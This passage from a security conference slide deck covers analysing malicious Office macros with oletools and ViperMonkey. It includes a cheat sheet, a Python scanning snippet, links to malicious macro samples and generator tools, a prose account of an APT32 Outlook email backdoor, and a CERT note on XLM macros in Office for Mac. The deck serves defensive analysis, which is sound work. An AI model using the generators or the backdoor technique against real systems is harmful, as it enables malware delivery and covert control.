	- Modify the file contents in place, formatting, calculations, etc.
- The VBA features used by malware are not normally necessary:
	- Calling DLLs, executing system commands
- So Microsoft could **split the VBA API into safe and unsafe features**:
	- Safe features could be available without restrictions
	- Unsafe features should require digital signature or additional authorizations to run
- Similar model as the JavaScript API in Adobe Reader:
	- PDF JavaScript in Reader is not allowed to touch the system
	- Any feature that can touch the OS or files outside the PDF is only available in the Adobe Acrobat version



#### Future Work

#### • **Oletools**:

- Single scanning tool for macros, DDE, OLE objects, RTF
- Simple GUI tool for end-users to check documents before opening them
- Lots of ideas and contributions to improve oletools

#### • **ViperMonkey**

- Python 3 migration
- Improved output
- Faster parser
- Shell interface: interactive commands, debugger

#### Open-source Contributors

- Oletools and ViperMonkey have been developed with the help of many contributors, including:
	- John Davison: original VBA parser, from **officeparser**
	- Christian Herdtweck: JSON output, PPT parser, unit tests, and much more
	- Kirk Sayre: tons of improvements to ViperMonkey
	- Seb Draven: Python 3 migration
	- Didier Stevens: XLM macro parser, from oledump/plugin\_biff
	- Vincent Brillault: VBA forms parser
	- Nolze: decryption, from [msoffcrypto-tool](https://github.com/nolze/msoffcrypto-tool)
	- Dr Vesselin Bontchev: P-code disassembler, from pcodedmp
	- And many others:
		- <https://github.com/decalage2/oletools/graphs/contributors>
- Thank you to all the past and future contributors, keep the Pull Requests coming!

### Main Takeaways

- Clicking "Enable Content" on a VBA Macro is exactly as dangerous as running an unknown EXE.
- VBA Macros are still used a lot to deliver malware in 2019, simply because it works! Bad guys and red teamers are very creative with tricks to obfuscate code.
- But analysis tools are following up, thanks to open source collaboration (oletools, ViperMonkey, oledump, pcodedmp, msoffcrypto-tool, …).
	- Keep your tools updated!
- Filter macros BEFORE they reach end-users
	- MacroMilter/MraptorMilter/rspamd

### Questions?

- Philippe Lagadec
- Twitter: [@decalage2](https://twitter.com/decalage2)
- [https://decalage.info](https://decalage.info/)



## Extra Slides

## Tip: Where to find (fresh) malicious macro samples

- Go to<http://decalage.info/mwsearch> and search "**VB\_Nam**"
	- This string appears in plain text in MS Office documents with macros
	- More info: [http://decalage.info/malware\\_string\\_search](http://decalage.info/malware_string_search)
- Other solutions:
	- InQuest DFI Lite:<https://labs.inquest.net/dfi> use heuristics
	- Any.run:<https://app.any.run/submissions/> click on tag "macros"
	- Hybrid-analysis:<https://www.hybrid-analysis.com/search?query=%23macro> search for tag "#macro"

#### Malicious Macro Generators

- A lot of tools are available to generate malicious macros for testing and red teaming, such as:
	- MMG [Malicious Macro Generator](https://github.com/Mr-Un1k0d3r/MaliciousMacroGenerator)
	- ADB [Adaptive Document Builder](https://github.com/haroldogden/adb)
	- [SharpShooter](https://github.com/mdsecactivebreach/SharpShooter)
	- [VBad](https://github.com/Pepitoh/VBad)
	- [Metasploit](https://www.metasploit.com/)
	- [Malicious Macro MSBuild](https://github.com/infosecn1nja/MaliciousMacroMSBuild) Generator

### Useful Links

#### ⚫ **Articles :**

- − [All my articles about VBA Macros](https://decalage.info/en/taxonomy/term/12)
- − [How to Grill Malicious Macros](https://decalage.info/en/sstic15) (SSTIC15)
- − Macros [Le retour de la revanche](http://connect.ed-diamond.com/MISC/MISC-079/Macros-Le-Retour-de-la-Revanche) in MISC magazine 79 (May-June 2015)
- − [Tools to extract VBA Macro source code from MS Office Documents](http://www.decalage.info/vba_tools)
- − [How to find malicious macro samples](https://decalage.info/en/malware_string_search)
- ⚫ **Oletools : olevba, MacroRaptor**
	- − <http://www.decalage.info/python/oletools>
	- − <https://github.com/decalage2/oletools>
	- − <https://twitter.com/decalage2>
- ⚫ **ViperMonkey:**
	- − <https://github.com/decalage2/ViperMonkey>
	- − [http://www.decalage.info/vba\\_emulation](http://www.decalage.info/vba_emulation)
- ⚫ **Oledump :** 
	- − <http://blog.didierstevens.com/programs/oledump-py/>
	- − <https://github.com/decalage2/oledump-contrib>
- ⚫ **Microsoft specifications :**
	- − [MS-VBAL](https://msdn.microsoft.com/en-us/library/dd361851.aspx), [MS-OVBA](https://msdn.microsoft.com/en-us/library/cc313094(v=office.12).aspx)

#### How to install oletools

- Install the latest Python 3.x (or 2.7) if you don't have it:
	- <https://www.python.org/downloads/>
- Download+Install/update oletools in one go:
	- Windows:
		- **pip install -U oletools**
	- Linux:
		- **sudo –H pip install -U oletools**
- All the tools should be directly available from any directory
	- From example you just need to type "olevba" or "mraptor"
- More Options:
	- <https://github.com/decalage2/oletools/wiki/Install>

### Other tools in oletools

- **[rtfobj](https://github.com/decalage2/oletools/wiki/rtfobj)**: RTF parser to detect and extract suspicious OLE objects (e.g. Equation Editor exploits, executable files, etc)
- **[oleobj](https://github.com/decalage2/oletools/wiki/oleobj)**: to detect and extract suspicious OLE objects from MS Office files (Word, Excel, PowerPoint, etc)
- **[msodde](https://github.com/decalage2/oletools/wiki/msodde)**: to detect suspicious DDE links (e.g. DDEAUTO) in MS Office files, RTF, CSV
- **[oleid](https://github.com/decalage2/oletools/wiki/oleid)**: to get a quick summary of a MS Office file and potential security issues (macros, etc)
- And [more](https://github.com/decalage2/oletools/wiki)

## How to analyse a suspicious file with oletools and ViperMonkey? (1/2)

#### • **First, identify the actual type of the file:**

- Do not trust file extensions!
- Tools like exiftool are great, but may give inaccurate results is some rare cases (e.g. some OLE files appear as FlashPix images)
- The best tool for this is a hex viewer
	- If you don't have one, oletools includes ezhexviewer

#### • **Check the first few bytes of the file:**

- "D0 CF 11 E0" in hex => OLE file (Word/Excel/PPT 97)
- "PK" => Zip file or OpenXML (Word/Excel/PPT 2007+)
- "<xml" => XML file, maybe Word/Excel/PPT 2003 or 2007 XML
- $\cdot$  "ID" => SLK file
- "MIME" in the  $1<sup>st</sup>$  lines => probably a MHT file
- "{\rtf" => RTF file

## How to analyse a suspicious file with oletools and ViperMonkey? (2/2)

#### • **If this is a RTF file**:

- **rtfobj**: to detect/extract OLE objects (e.g. Equation editor exploits)
- **msodde**: to detect DDE links
- **For any other file format** (OLE, OpenXML, XML, MHT, SLK):
	- **olevba**: to detect/extract and analyse VBA/XLM macros
	- **oleobj**: to detect/extract OLE objects and external links (e.g. attached templates, remote OLE objects)
	- **msodde**: to detect DDE links
	- **ViperMonkey**: to analyse obfuscated VBA macros, after olevba

#### • **For OLE files**:

• **olemeta, oletimes, oledir, olemap**: for more metadata and file info.

#### Oletools cheat sheet

#### • [https://github.com/decalage2/oletools/blob/master/cheatsheet/olet](https://github.com/decalage2/oletools/blob/master/cheatsheet/oletools_cheatsheet.pdf) ools cheatsheet.pdf

#### OLETOOLS 0.51

#### **CHEAT SHEET**

Homepage: https://decalage.info/python/oletool: Doc: https://github.com/decalage2/oletools/wiki

Issues/Questions: https://github.com/decalage2/oletools/issues

#### **INSTALL - UPDATE**

#### Install/Update latest release version:

pip install -U oletools

\* On Linux, add "sudo -H" before pip. Note: this will automatically create shortcuts to run oletools from any folder: olevba, mraptor, oleid, etc

Install/Update latest development version

pip install -U

https://github.com/decalage2/oletools/archive/ma ster.zip

More options: https://github.com/decalage2/oletools/wiki/Instal

#### **COMMON OPTIONS**

Options common to several oletools:



#### **OLEID - QUICK CHECK FOR SECURITY ISSUES**

oleid <file>

Checks: file format, application, encryption, macros, Flash objects, OLE objects.

#### OLEVBA - EXTRACT AND SCAN VBA MACROS

olevba [options] <file1> [file2 ...]



 $-d$ detailed mode, display full results (default for single file)  $- -$ detailed  $-\mathfrak{z}$ ison mode, detailed in ison format

 $-$ json

#### **MRAPTOR - DETECT MALICIOUS MACROS**

mraptor [options] <file1> [file2 ...]

 $-m$ 

Show matched strings --matches







#### olevba – Python API

- How to integrate olevba into Python scripts:
	- <https://github.com/decalage2/oletools/wiki/olevba>

```
from oletools.olevba import VBA_Parser, VBA_Scanner
import sys
vba = VBA Parser(sys.argv[1])
if vba.detect vba macros():
    print('VBA Macros found')
   for (filename, stream_path, vba_filename, vba_code) in vba.extract_macros():
        print('-' * 79)
        print('Filename :', filename)
        print('OLE stream :', stream_path)
        print('VBA filename:', vba_filename)
        print('- ' * 39)
        print(vba_code)
        print('- ' * 39)
        vba_scanner = VBA_Scanner(vba_code)
        results = vba_scanner.scan(include_decoded_strings=True)
        for kw_type, keyword, description in results:
           print('type=%s - keyword=%s - description=%s' % (kw_type, keyword, description))
else:
    print('No VBA Macros found')
vba.close()
```
### Outlook backdoor (vbaProject.OTM)

- Technique used by APT32/OceanLotus/Cobalt Kitty to create a backdoor using emails for command & control
	- <https://www.cybereason.com/blog/operation-cobalt-kitty-apt>
- The file vbaProject.OTM is overwritten with a large VBA macro for **Outlook**
- The macro runs silently within Outlook each time it is started.
- The macro checks every incoming email. If it contains specific markers in the text, the command is extracted and executed.
- The result is sent back by email.

### Other Analysis Tools & Techniques

- **Oledump by Didier Stevens**
- **Loffice – Lazy Office Analyzer:** 
	- Use a debugger to trace VBA activity in Word.
	- <https://github.com/tehsyntx/loffice>
- **Vba-dynamic-hook / Joe Sandbox:**
	- Modify the VBA code to hook all interesting function calls.
	- Run it in MS Word.
	- <https://github.com/eset/vba-dynamic-hook>

#### Software Engineering Institute

**CERT Coordination Center** 



Home > Notes > VU#125336

#### Microsoft Office for Mac cannot properly disable **XLM** macros

#### **Vulnerability Note VU#125336**



Original Release Date: 2019-11-01 | Last Revised: 2019-11-01

#### Overview

The Microsoft Office for Mac option "Disable all macros without notification" enables XLM macros without prompting, which can allow a remote, unauthenticated attacker to execute arbitrary code on a vulnerable system.

#### **The Problem**

If Office for the Mac has been configured to use the "Disable all macros without notification" feature, XLM macros in SYLK files are executed without prompting the user. We have confirmed this behavior with fully-patched Office 2016 and Office 2019 for Mac systems.